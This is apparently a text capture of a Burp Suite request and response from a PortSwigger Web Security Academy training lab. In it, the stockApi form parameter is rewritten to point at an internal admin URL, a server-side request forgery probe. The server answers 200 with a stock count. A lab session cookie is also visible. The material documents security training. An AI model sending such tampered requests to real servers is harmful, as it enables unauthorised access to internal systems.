 Send Cancel < > Target: https://0ae8002603469eee836e1e5d00df00ab
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
3 Cookie: session=7U1xCD1IhqRF1dy5Ifo16xVa89xIaIKQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net/product?pr
oductId=6
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 73
11 Origin: https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://stock.weliketoshop.net:8080/admin?productId=6%26storeId=1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 932